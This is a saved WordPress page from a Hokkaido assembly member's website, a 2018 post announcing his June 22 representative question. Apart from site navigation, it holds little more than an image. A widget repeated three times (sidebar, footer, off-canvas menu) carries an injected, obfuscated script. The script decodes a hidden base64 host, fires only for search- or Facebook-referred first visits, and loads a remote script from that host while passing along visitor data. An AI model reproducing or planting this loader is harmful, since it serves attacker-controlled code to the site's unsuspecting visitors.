

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yuki100.net/?p=470
body_size: 9215
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>吉田ゆうき道議 6月22日代表格質問に立ちます！ | 吉田ゆうき北海道議会議員サイト（札幌市豊平区）</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="吉⽥祐樹"/>
	<link rel="canonical" href="https://yuki100.net/?p=470" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="吉田ゆうき北海道議会議員サイト（札幌市豊平区） |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="吉田ゆうき道議 6月22日代表格質問に立ちます！ | 吉田ゆうき北海道議会議員サイト（札幌市豊平区）" />
		<meta property="og:url" content="https://yuki100.net/?p=470" />
		<meta property="article:published_time" content="2018-06-04T03:12:03+00:00" />
		<meta property="article:modified_time" content="2018-09-19T05:54:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="吉田ゆうき道議 6月22日代表格質問に立ちます！ | 吉田ゆうき北海道議会議員サイト（札幌市豊平区）" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/yuki100.net\/?p=470#article","name":"\u5409\u7530\u3086\u3046\u304d\u9053\u8b70 6\u670822\u65e5\u4ee3\u8868\u683c\u8cea\u554f\u306b\u7acb\u3061\u307e\u3059\uff01 | \u5409\u7530\u3086\u3046\u304d\u5317\u6d77\u9053\u8b70\u4f1a\u8b70\u54e1\u30b5\u30a4\u30c8\uff08\u672d\u5e4c\u5e02\u8c4a\u5e73\u533a\uff09","headline":"\u5409\u7530\u3086\u3046\u304d\u9053\u8b70\u30006\u670822\u65e5\u4ee3\u8868\u683c\u8cea\u554f\u306b\u7acb\u3061\u307e\u3059\uff01","author":{"@id":"https:\/\/yuki100.net\/?author=2#author"},"publisher":{"@id":"https:\/\/yuki100.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/yuki100.net\/wp-content\/uploads\/2018\/06\/d8bb3a0c23a036079f49819a777f9bd1.jpg","@id":"https:\/\/yuki100.net\/?p=470\/#articleImage","width":713,"height":1041},"datePublished":"2018-06-04T12:12:03+09:00","dateModified":"2018-09-19T14:54:47+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/yuki100.net\/?p=470#webpage"},"isPartOf":{"@id":"https:\/\/yuki100.net\/?p=470#webpage"},"articleSection":"\u30cb\u30e5\u30fc\u30b9\uff06\u30c8\u30d4\u30c3\u30af\u30b9, \u65b0\u7740\u60c5\u5831"},{"@type":"BreadcrumbList","@id":"https:\/\/yuki100.net\/?p=470#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/yuki100.net#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/yuki100.net","nextItem":{"@type":"ListItem","@id":"https:\/\/yuki100.net\/?cat=1#listItem","name":"\u65b0\u7740\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/yuki100.net\/?cat=1#listItem","position":2,"name":"\u65b0\u7740\u60c5\u5831","item":"https:\/\/yuki100.net\/?cat=1","nextItem":{"@type":"ListItem","@id":"https:\/\/yuki100.net\/?p=470#listItem","name":"\u5409\u7530\u3086\u3046\u304d\u9053\u8b70\u30006\u670822\u65e5\u4ee3\u8868\u683c\u8cea\u554f\u306b\u7acb\u3061\u307e\u3059\uff01"},"previousItem":{"@type":"ListItem","@id":"https:\/\/yuki100.net#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/yuki100.net\/?p=470#listItem","position":3,"name":"\u5409\u7530\u3086\u3046\u304d\u9053\u8b70\u30006\u670822\u65e5\u4ee3\u8868\u683c\u8cea\u554f\u306b\u7acb\u3061\u307e\u3059\uff01","previousItem":{"@type":"ListItem","@id":"https:\/\/yuki100.net\/?cat=1#listItem","name":"\u65b0\u7740\u60c5\u5831"}}]},{"@type":"Organization","@id":"https:\/\/yuki100.net\/#organization","name":"\u5409\u7530\u3086\u3046\u304d\u5317\u6d77\u9053\u8b70\u4f1a\u8b70\u54e1\u30b5\u30a4\u30c8\uff08\u672d\u5e4c\u5e02\u8c4a\u5e73\u533a\uff09","url":"https:\/\/yuki100.net\/"},{"@type":"Person","@id":"https:\/\/yuki100.net\/?author=2#author","url":"https:\/\/yuki100.net\/?author=2","name":"\u5409\u2f65\u7950\u6a39","image":{"@type":"ImageObject","@id":"https:\/\/yuki100.net\/?p=470#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/68a20a6aca2538b49d11000c4375e69e6045d921fa681c7c04545adb5dfccd3b?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u5409\u2f65\u7950\u6a39"}},{"@type":"WebPage","@id":"https:\/\/yuki100.net\/?p=470#webpage","url":"https:\/\/yuki100.net\/?p=470","name":"\u5409\u7530\u3086\u3046\u304d\u9053\u8b70 6\u670822\u65e5\u4ee3\u8868\u683c\u8cea\u554f\u306b\u7acb\u3061\u307e\u3059\uff01 | \u5409\u7530\u3086\u3046\u304d\u5317\u6d77\u9053\u8b70\u4f1a\u8b70\u54e1\u30b5\u30a4\u30c8\uff08\u672d\u5e4c\u5e02\u8c4a\u5e73\u533a\uff09","inLanguage":"ja","isPartOf":{"@id":"https:\/\/yuki100.net\/#website"},"breadcrumb":{"@id":"https:\/\/yuki100.net\/?p=470#breadcrumblist"},"author":{"@id":"https:\/\/yuki100.net\/?author=2#author"},"creator":{"@id":"https:\/\/yuki100.net\/?author=2#author"},"datePublished":"2018-06-04T12:12:03+09:00","dateModified":"2018-09-19T14:54:47+09:00"},{"@type":"WebSite","@id":"https:\/\/yuki100.net\/#website","url":"https:\/\/yuki100.net\/","name":"\u5409\u7530\u3086\u3046\u304d\u5317\u6d77\u9053\u8b70\u4f1a\u8b70\u54e1\u30b5\u30a4\u30c8\uff08\u672d\u5e4c\u5e02\u8c4a\u5e73\u533a\uff09","inLanguage":"ja","publisher":{"@id":"https:\/\/yuki100.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="吉田ゆうき北海道議会議員サイト（札幌市豊平区） &raquo; フィード" href="https://yuki100.net/?feed=rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yuki100.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fyuki100.net%2F%3Fp%3D470" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yuki100.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fyuki100.net%2F%3Fp%3D470&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yuki100.net/wp-includes/css/dist/block-library/style.min.css?ver=51ebd230cb50ab8212e6e2f922cb85e9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://yuki100.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yuki100.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css' href='https://yuki100.net/wp-content/plugins/futurio-extra/assets/css/style.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://yuki100.net/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yuki100.net/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://yuki100.net/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yuki100.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://yuki100.net?action=kirki-styles&#038;ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://yuki100.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yuki100.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yuki100.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://yuki100.net/index.php?rest_route=/wp/v2/posts/470" />	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    </head>
    <body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-470 single-format-standard wp-theme-futurio elementor-default elementor-kit-577">
        <a class="skip-link screen-reader-text" href="#site-content">コンテンツへスキップ</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://yuki100.net/" rel="home">吉田ゆうき北海道議会議員サイト（札幌市豊平区）</a></p>
                            
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                        <div class="nav navbar-nav navbar-right icons-menu-right">
                                                                                        <div class="menu-button">
                                        <a class="btn-default" href="https://www.facebook.com/yukiyoshidatoyohira">
                                            Facebook                                        </a>
                                    </div>
                                                                                </div>
                                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">メニュー</div>
                </a>
            
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17 nav-item"><a title="ホーム" href="https://yuki100.net/" class="nav-link">ホーム</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 nav-item"><a title="吉田ゆうきプロフィール" href="https://yuki100.net/?page_id=7" class="nav-link">吉田ゆうきプロフィール</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item"><a title="吉田ゆうき3つの行動" href="https://yuki100.net/?page_id=10" class="nav-link">吉田ゆうき3つの行動</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-107 nav-item"><a title="ニュース＆トピックス" href="https://yuki100.net/?cat=4" class="nav-link">ニュース＆トピックス</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 nav-item"><a title="事務所のご紹介とアクセスマップ" href="https://yuki100.net/?page_id=24" class="nav-link">事務所のご紹介とアクセスマップ</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					吉田ゆうき道議　6月22日代表格質問に立ちます！				</h1>
																	</div>
				<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-470 post type-post status-publish format-standard hentry category-4 category-1">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					6月				</span>
				<span class="posted-date-day">
					04				</span>
				<span class="posted-date-year">	
					2018				</span>
			</div>
							<div class="comments-meta comments-off">
				オフ				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p><img fetchpriority="high" decoding="async" class="alignleft size-large wp-image-474" src="https://yuki100.net/wp-content/uploads/2018/06/d8bb3a0c23a036079f49819a777f9bd1-701x1024.jpg" alt="" width="701" height="1024" srcset="https://yuki100.net/wp-content/uploads/2018/06/d8bb3a0c23a036079f49819a777f9bd1-701x1024.jpg 701w, https://yuki100.net/wp-content/uploads/2018/06/d8bb3a0c23a036079f49819a777f9bd1-205x300.jpg 205w, https://yuki100.net/wp-content/uploads/2018/06/d8bb3a0c23a036079f49819a777f9bd1-500x730.jpg 500w, https://yuki100.net/wp-content/uploads/2018/06/d8bb3a0c23a036079f49819a777f9bd1.jpg 713w" sizes="(max-width: 701px) 100vw, 701px" /></p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">投稿日:</span><a href="https://yuki100.net/?cat=4">ニュース＆トピックス</a> <a href="https://yuki100.net/?cat=1">新着情報</a></div></div>
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://yuki100.net/?p=299" rel="prev"><span class="screen-reader-text">過去の投稿</span><span aria-hidden="true" class="nav-subtitle">前</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>第３回定例会にて一般質問に立ちました</span></a></div><div class="nav-next"><a href="https://yuki100.net/?p=488" rel="next"><span class="screen-reader-text">次の投稿</span><span aria-hidden="true" class="nav-subtitle">次</span> <span class="nav-title">第２回定例会にて代表質問にたちました！<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="block-111" class="widget widget_block col-md-3"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>        </div>	
    </div>		


        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    <p>© 2020 Yoshida yuki All Right Reserved.   Powerd By <a href="https://hcli.work" target="_blank" rel="noopener">HCLI LLC</a></p>                </div>
            </div>	
        </footer>
    
</div><!-- end page-wrap -->


    <div id="site-menu-sidebar" class="offcanvas-sidebar" >
        <div class="offcanvas-sidebar-close">
            <i class="fa fa-times"></i>
        </div>
        <div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>    </div>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://yuki100.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yuki100.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
